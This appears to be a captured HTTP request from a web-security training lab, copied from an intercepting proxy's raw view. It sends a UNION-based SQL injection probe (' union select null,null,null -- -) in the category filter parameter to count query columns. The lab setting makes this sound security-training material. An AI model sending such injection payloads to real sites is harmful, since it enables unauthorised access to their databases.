 Pretty Raw Hex
1 GET /filter?category=Lifestyle'+union+select+null,null,null+--+- HTTP/2
2 Host: 0a350099041279fe80dc8f3600820029.web-security-academy.net
3 Cookie: session=yMMOovL42ZR76qj956UW12NTVLxO9cqP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a350099041279fe80dc8f3600820029.web-security-academy.n
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17